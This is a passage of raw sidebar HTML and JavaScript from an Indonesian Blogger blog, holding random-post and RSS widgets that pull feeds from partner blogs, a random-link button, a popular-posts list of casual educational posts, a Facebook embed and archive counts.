#arlina-random2 li:last-child{border-bottom:0;}
#arlina-random2 li a{color:#444;}#arlina-random2 li a:hover{color:#444;text-decoration:underline}

</style>
<div id='arlina-random'>Memuat...</div>
<div id='arlina-random2'>Memuat...</div>

<script>
var k = 0;
var homePage = 'https://www.knkland.com',
    maxResults = 3,
    containerId = 'arlina-random';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

k = i + 3;

if (document.getElementById("containerId"+k)!=null){
document.getElementById("containerId"+k).innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');
</script>
<script>
var maxResults = 1,
    daftarweb = ['https://www.knkland.com/','https://randomhakiki.blogspot.com/', 'https://maswody.blogspot.com/', 'https://rom-collector.blogspot.com/', 'https://shuf-fly.blogspot.com/', 'https://wodycoding.blogspot.com/', 'https://sandiahjauzi.blogspot.com/', 'https://sandiahnote.blogspot.com/', 'https://onionputih.blogspot.com/', 'https://idlws.blogspot.com/', 'https://raihanimmadu.blogspot.com/', 'https://nakiribot.blogspot.com/', 'https://nartoh.blogspot.com/', 'https://izuloke123a.blogspot.com/', 
'https://batik-banten-baru.blogspot.com/',
'https://kenapa-bro.blogspot.com/',
'https://gak-guna.blogspot.com/', 
'https://aksam-blog.blogspot.com/',
'https://www.berbisnisdanberbagi.com/', 'https://www.herijaya.com/',
'https://qhazev.blogspot.com/',
'https://exsharaen.blogspot.com/',
'https://www.mydreamweddingng.com/',
'https://www.matanaga.my.id/',
'https://www.swipestra.com/',
'https://www.harilibur.me/',
'https://lsm-kcbi-pusat.blogspot.com/',
'https://edisugiartonos.blogspot.com/',
'https://haneeyblog.blogspot.com/',
'https://genius-bot.blogspot.com/',
'https://www.ssdigitalblog.in/',
'https://www.bukupaket.com/',
'https://www.vagabondbooks.net/',
'https://www.3o-tech.com/',
'https://www.blogmantra.net/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://www.olandeems.com/',
'https://www.2carepets.com/',
'https://www.katabah.com/',
'https://zamtaki.blogspot.com/',
'https://alicamodgp.blogspot.com/',
'https://lab.zleeb.com/',
'https://langittutorial.blogspot.com/',
'https://www.davidajipangestu.com/',
'https://www.markombur.com/',
'https://www.pramukaria.id/',
'https://roserubinnn.blogspot.com/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://dykaandrian.blogspot.com/',
'https://lab.zleeb.com/',
'https://itnows.blogspot.com/',
'https://perusakhape.blogspot.com/',
'https://akangnatar.blogspot.com/',
'https://mrkancilps.blogspot.com/',
'https://dapurilmiah.blogspot.com/',
'https://www.digitalpgk.com/',
'https://www.panduancode.com/',
'https://shorofmudah.blogspot.com/',
'https://frk-tal.blogspot.com/',
'https://mastahteknik.blogspot.com/',
'http://365caws.blogspot.com/',
'https://www.traveloffline.us/',
'https://bakuloreg.blogspot.com/',
'https://denahmah.blogspot.com/',
'https://knksub.blogspot.com/',
'https://www.adipraa.com/',
'https://pak-anang.blogspot.com/',
'https://www.kursigoyang.net/'],
    pilihanweb = Math.floor(Math.random()*(daftarweb.length)),
    homePage = daftarweb[pilihanweb],
    containerId = 'arlina-random2';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

if (document.getElementById("containerId2")!=null){
document.getElementById("containerId2").innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<!--start sw-rss-feed code--> 
<script type="text/javascript"> 
<!-- 
daftarrss = ["http://feeds.feedburner.com/variety/headlines","https://www.fairyburger.com/feed/rss/","https://sashindo.web.id/feed/rss/","https://hyrish.com/feed/rss/","https://realfreecode.com/feed/rss/","https://gotechbusiness.com/feed/rss/","https://affiliatereviews.xyz/feed/rss/","https://www.babiousblog.com/feed/rss/","https://mediabogor.co/feed","https://destinationksa.com/feed/rss","https://juicymangomedia.com/feed/rss","https://www.britwatchsports.com/feed","https://promocodeclub.com/feed","http://all-hair-loss-treatments.com/feed/","https://foodcomas.com/feed/","goodcompanycompanion.com/feed/","https://www.hejorama.com/feed/","https://www.legalscoopswflre.com/feed/","http://neobuggy.net/feed","https://www.organicspamagazine.com/","https://readsport.co/feed/","https://mtsn1wonogiri.sch.id/feed/","https://mygenerationofpolyglots.com/","https://barcelonatribune.com/","https://sydneynews.sydney/","https://lawtech.asia/","https://classicmensworld.com/feed","https://makeherover.com/","https://badmanstropicalfish.com/","http://supr.c.ilio.us/","https://adinawas.com/feed/","https://diedman.com/feed/","http://www.cancertreatmentsresearch.com/","https://www.butfirstcoffeeblog.com/","https://nwsql.com/?feed=rss2","https://bukailmu.com/","http://smkin.id/","https://knowledgestew.com/feed/","http://smttoday.com/","https://thegingeredwhisk.com/feed/","https://thecontents.in/","https://softwareschooling.com/","https://sanbenitoolivefestival.com/","https://kslnewsradio.com/feed","https://www.toroslaryatak.com/","https://olgaakulova.com/","http://smarttechnobiz.com/feed","http://www.kisahemasputih.com/","https://worldnaturelife.com/","https://www.tribunnews.com/rss","https://www.antaranews.com/rss/top-news","https://www.antaranews.com/rss/ekonomi","http://coconuts.co/jakarta/feed/","https://www.suara.com/rss/bisnis","https://www.suara.com/rss/news","https://www.vice.com/id_id/rss","http://rss.tempo.co/nasional","http://rss.tempo.co/bisnis","https://www.cnbcindonesia.com/news/rss","https://www.cnbcindonesia.com/market/rss/","https://www.republika.co.id/rss","https://mediaindonesia.com/feed","https://www.jawapos.com/nasional/rss","https://www.jawapos.com/ekonomi/rss","https://lapi.kumparan.com/v2.0/rss/","http://navysealstrainingnow.com/","https://oloba.wordpress.com/","https://inawan.wordpress.com/","https://tni-au.mil.id/feed/rss/","https://danielbwallace.com/","https://maphappy.org/","https://www.medcom.id/","https://androidreset.info/","https://naghshe-mehr.ir/en/","https://www.barefootbudgeting.com/","https://simpleasthatblog.com/","https://followyourfeelgood.com/","https://redcrosschat.org/","http://www.vr.org/","https://www.bcsnnation.com/","http://gokicker.com/","http://pusatgratis.com","https://feeds.feedburner.com/CollegeBaseballDaily","http://midlands-tv.co.uk/","https://www.austinbruins.com/","https://wearechefs.com/","https://satusatuen.wordpress.com/","https://www.adweek.com/rss","https://www.nih.gov/","https://www.sonomamag.com/","https://www.cio.com/"];
cacherss = ["a8514b5fb018a36aebf485e078d04cee","3c7a5133e2831213778aedc14c4b416b","b04c7858691f22e1e0aec7721308e1a8","80367336d3dce4f36029b4738888bdfe","90b406c0182a2f1f4aac8f7322f1ca38","f35a737a1b969d97d096f8ea3007cd92","f3dc274c4eaa7e4b7c3ec3c90f89bded","d4118ffcd23fde956c5ede61aa2a1b75","d4118ffcd23fde956c5ede61aa2a1b74","d4118ffcd23fde956c5ede61aa2a1b75","5dc1cdcfe4d655efa8f861f2c5255dbc","fe9d155dc1acffd88851e71e000866e4","cd63461883b3b3c73737b36627b524db","9085ca24ae073f9fbb77d5231c71b5fa","a42d899a69246c9f67696383e933742d","08f7e8404200a1a6db66828e2e13823a", "a0c44e677fc693ea238c6ca960b3400b","3aa1c974488960c4ec377328193790a7","0bca52c83bdb6c958a992e193257728e", "4533f0758a42b271ca24185b08e17c4f","dcb854cd192edbba26e23ae8c218ec5f","203ce14fc180819d2d14ab97bf1c40be","17670c61f350aef3892a1621bbc311c9","95eba320fb426ce87db131bbceace77a","dc9d37dc2e078032ddf61943d5e61e50","98f6a5371d406c8f1dab967fa05b3ecc","3bfbe743c0f315a8bfbfb4164ce9c472","d08819e3d4773cfd51f2740feef22533","7f3450592cd2800b1dc2387901808a7d","6a8cd8fa927161a9afb2e2028880fafb","63e65dadf34ca2cde740c36b5d556cbf","9b116adb9297ee77e53fd5731547a5a3","27c4c3eda85c66d96a056c28c38f7fdd","3313617eda9ace778e23d89bf24b7ea2","d21398268baa7a88190c65b1b48c528a","1dfb0087d3e31517217b55548370f367","e9ad5e2c3439cf02272e0ebe1fe8f5d4","5738e68a20f8ec9a0fcb4c1111845080","0048a96380086e1c7ab5c50ce14b43a6","2833aa237efb10e7f979dc3e09b1f3ee","449f44e4983136940fa21a95a2a710bc","88ec0c64759d125c2dd9be2c8d06157f","2c2f8f552b79b97e5c90c6a3a9ec6d8c","0462a18ffcaa219f26ef8aeefa3afe08","742fbc608c2b004f6881c225647825e8","0876b7d56bd6fda7c30f0eff32d5e324","571c345826e6c4d4fd76336ea8f7a1f9","b0241b082cb155d75a4ae20252511e46","290b25e2cdb1425f4db6cf61e7eeeb59","357da520b3b048b0c4d9783e359c1b7f","2acac14fb48cc6ea022000eea96f91ee","5063f7fca42618e3df3e4b807a60eea9","b3aa36c0a96334143481011d1bead299","2c90e3dc0feb1bfaf9bfe0f7809bbf66","20b12b0b68a8fa41537b9572875a42ed","e4fcf3093b60006a5c06a38033d910a6","3002bc97f1fff5179c2e87252f382b18","6ff4053ed8da059f26f71db11c284cf4","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","0b448d6f26aa57f2d607c97a147db694","e6387c3fac826d031addb8e27c914e41","cb598a822357566f8aa4e999f71d2257","5c1dbd8f52a8d7b83f8febe1627330ff","0f97559874152601f1eb1156e317d841","7841c59c892ccf773ab7ac203e22c95a","927c189855f066b1374a438ed6d744dd", "0d6b35ee925f60142d1513a10de3fbc8","2df068c12046b3abafe2522aca511de8","9995edb468b20c77d463b648354bfb1b","0669df0e06566b408c2c0e151868a38f","96e62eeb35a7d875d4e7ee35335abe91","192c11f382531bbd3d554bbd22524b6b","fd6420d1732f70ac97fade00c85cd391","25832184fb04dfe4436b3295183bfbd6","f637829ac99f9f339759043a660cf461","a50a26e515c07e19eaad2c14f8d11578","83f5c34546f5503e29a358cd6476ae20","0f778dcaad05fd964b70f260ae812cc2"];
pilihanrss = Math.floor(Math.random()*daftarrss.length);
pilihanrss2 = Math.floor(Math.random()*cacherss.length);

rssfeed_url = new Array(); 
rssfeed_url[0]=daftarrss[pilihanrss];  
rssfeed_frame_width="230"; 
rssfeed_frame_height="260"; 
rssfeed_scroll="on"; 
rssfeed_scroll_step="6"; 
rssfeed_scroll_bar="off"; 
rssfeed_target="_blank"; 
rssfeed_font_size="12"; 
rssfeed_font_face=""; 
rssfeed_border="on"; 
rssfeed_css_url="https://feed.surfing-waves.com/css/style"+Math.ceil(Math.random()*7)+".css"; 
rssfeed_title="off"; 
rssfeed_title_name=""; 
rssfeed_title_bgcolor="#3366ff"; 
rssfeed_title_color="#fff"; 
rssfeed_title_bgimage=""; 
rssfeed_footer="off"; 
rssfeed_footer_name="rss feed"; 
rssfeed_footer_bgcolor="#fff"; 
rssfeed_footer_color="#333"; 
rssfeed_footer_bgimage=""; 
rssfeed_item_title_length=""; 
rssfeed_item_title_color="#666"; 
rssfeed_item_bgcolor="#fff"; 
rssfeed_item_bgimage=""; 
rssfeed_item_border_bottom="on"; 
rssfeed_item_source_icon="off"; 
rssfeed_item_date="off"; 
rssfeed_item_description="on"; 
rssfeed_item_description_length="120"; 
rssfeed_item_description_color="#666"; 
rssfeed_item_description_link_color="#333"; 
rssfeed_item_description_tag="off"; 
rssfeed_no_items="0"; 
rssfeed_cache = cacherss[pilihanrss2]; 
//--> 
</script> 
<script type="text/javascript" src="https://feed.surfing-waves.com/js/rss-feed.js"></script> 
<!-- The link below helps keep this service FREE, and helps other people find the SW widget. Please be cool and keep it! Thanks. --> 
<div style="color:#ccc;font-size:10px; text-align:right; width:230px;">powered by <a href="https://surfing-waves.com" rel="noopener" target="_blank" style="color:#ccc;">Surfing Waves</a></div> 
<!-- end sw-rss-feed code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Terbang Ke Mana Saja</h2>
<div class='widget-content'>
<a id="linkrandomside" onclick="gantilinks();" target="_blank"><button class="button large">Shurffly</button></a>


<script>
  
function gantilinks(){

  var linkk = ''
  
  while ((((linkk == '' || linkk == '#') || linkk == 'javascript:void(0)') || linkk.split("/").join(".").split(".")[3] == "blogger") || linkk.split("/").join(".").split(".")[1] == "blogger"){
     linkk = document.getElementsByTagName("a")[Math.floor(Math.random()*document.getElementsByTagName("a").length)].href;
  }
  
  document.getElementById("linkrandomside").setAttribute("href", linkk);
  
}
  
gantilinks();
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Berbahaya</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>
<img alt='Daftar Warna-Warna Random Dan Namanya Part 1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrZKJjnR1eTphQ2XkbXuv2YcKgkSV9I9LgWFoNwd_NMGlOkY-9z0iqWq02QBi9XPYT-Ia_dqNub-FIL7xa6Nc3ai3Ava7x55u9lz2cUz5-YteNAO5kj8J0VqMzgrMFzS1NE-p26t-fEwk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>Daftar Warna-Warna Random Dan Namanya Part 1</a></div>
<div class='item-snippet'>  Hei semua ^_^ Hari ini mimin bakal share tentang warna. Tau gak? Warna di dunia ini ada berapa? Gak tau? Yasudah, daripada banyak bacot me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>
<img alt='Definit Positif dan Definit Negatif Fungsi Kuadrat.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDYuRmLwOYjqGsl-b3x_f0MTjzgo6rt0eQTQUiDsCVd07EnukcgD1khKCA9LdLiulUx3eK45PsABfdzFxkv9S5MDbh6pMSnsL_kfVmFQr42zPDUsK2cLU_eQQ3qjsysuES6LoJK6ssRiw/s72-c/fungsi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>Definit Positif dan Definit Negatif Fungsi Kuadrat.</a></div>
<div class='item-snippet'>  Hai hai semua . Ketemu lagi sama aye, Admin K yang keyen  lagi manis . Tentu saja, masih di blog kesayangan qta yang penuh keceriaan ini, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>
<img alt='Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii62-OH_iIWzknl7mGHsvoMSVCnvzeePU9OjuSKqbJFGAb0_iYoFwMtO0CUgXXDP0feSZEi1DrqeiBBMfVFVyoci1NGpQDYDpxsDySkwllGMYY2j3XhBEMfFcLxz4OfK3kYkLGSbESWzA/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)</a></div>
<div class='item-snippet'>  Yo All! Yo! Selamat menikmati  weekend yah. Kali ini mimin bakal ngebagiin cara bermain tictactoe atau mungkin disebut permainan lingkar s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>
<img alt='Arti Kata - Anjir' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEispMHfmKMB2_eEykoCO0ZtmJyxJcKyX5AQ_GwKOXSPUuM62OZZeTBm8L2jle2iLFdifhdDYgTilqwuDtis3n35iP7oCdHiow9TlKHXi5icimaleW7fA7ICL_3BTOTiFwSorrVvNUlESKk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>Arti Kata - Anjir</a></div>
<div class='item-snippet'>  Hai semua ^_^ Kembali lagi di KNK Blog dengan admin yang paling keren sejagat, Admin K. Hari ini mimin mau ngasih tau arti dari sebuah kat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>
<img alt='Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfsVXf_Ae9JkdtmfPfngd9a-rzoHyOxtu7ClyigLBaPVO95InW-ZGyj7qr0xDrEfkuZbdgcUhwHmPNFSMoa00Xb9hrOWW2TQ3PW9uyaQP8L8FjKn8GR-gZi4faJxAxgqR7BRrBVn1m59Q/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik</a></div>
<div class='item-snippet'>  Hai semua ^_^ Hari ini mimin yang pintar bakal posting lagi soal kimia. Kalo dulu mimin pernah kash tau apa itu nomor atom . Nah, sekarang...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/kindnessnknowldege/" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4774564364560226898?po\x3d6836964368446743690\x26origin\x3dhttps://www.knkland.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog untuk Menguasai Dunia</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(138)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
